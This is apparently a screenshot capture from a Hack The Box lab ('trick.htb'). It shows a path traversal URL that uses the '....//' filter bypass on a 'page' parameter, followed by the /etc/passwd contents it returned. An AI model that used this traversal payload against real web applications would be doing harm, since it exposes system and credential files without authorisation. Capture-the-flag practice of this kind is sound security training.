 view-source:http://preprod-marketing.trick.htb/index.php?page=....//....//....//....//....//....//....//etc/passwd
Kali Linux Kali Tools Exploit-DB Google Hacking DB
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false
25 dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
26 usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
27 rtkit:x:108:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
28 pulse:x:109:118:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
29 speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false